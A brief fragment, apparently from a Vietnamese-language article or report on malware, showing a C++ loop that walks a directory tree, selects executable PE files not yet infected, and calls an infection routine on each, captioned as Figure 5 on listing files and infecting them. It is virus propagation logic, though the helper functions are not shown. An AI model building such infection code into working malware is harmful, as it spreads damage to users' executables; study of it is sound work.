 std::set<std::string> files = ListFilesRecursively(currentDirString);
for (const auto& file : files) {
if (can_exec(file.c_str())) {
if (isPEFile((file.c_str())) && not isInfectedFile(file.c_str())) {
infectedFile(file.c_str());
}
}
}
Hình 5 Liệt kê file, kiểm tra điều kiện rồi lây nhiễm